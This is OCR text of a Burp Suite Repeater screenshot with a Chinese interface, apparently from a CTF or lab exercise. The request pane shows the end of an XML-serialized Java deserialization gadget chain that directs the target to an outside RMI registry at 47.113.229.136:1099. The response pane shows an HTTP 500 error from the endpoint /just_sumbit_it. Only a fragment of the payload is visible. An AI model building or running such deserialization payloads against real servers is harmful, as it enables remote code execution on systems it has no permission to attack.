 Burp 项目 Intruder 重放器 查看 帮助 HopLa Burp Suite专业版 v2024.6 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Sequencer Collaborator 对比工具 日志 Organizer 扩展 学习 xia Liao 明动
1 × 2 × 3 × +
发送 取消 < >
请求
美化 Raw Hex 明动 \n
</int>
52 <long>
0
</long>
53 <short>
0
</short>
54 <boolean>
false
</boolean>
55 </java.rmi.server.RemoteObject>
56 </registry>
57 <host>
47.113.229.136
</host>
58 <port>
1099
</port>
59 </ctx>
60 </candidates>
61 </aliases>
62 </nullIter>
63 </sm>
64 </message>
65 </value>
66 </javax.naming.ldap.Rdn_-RdnEntry>
67 </java.util.PriorityQueue>
68 </java.util.PriorityQueue>
Search 0高亮
响应
美化 Raw Hex 页面渲染 明动
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Thu, 19 Jun 2025 14:42:35 GMT
4 Connection: close
5 Content-Length: 115
6
7 {
"timestamp":"2025-06-19T14:42:35.734+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/just_sumbit_it"
}
Search
完成
Event log (10) All issues (110)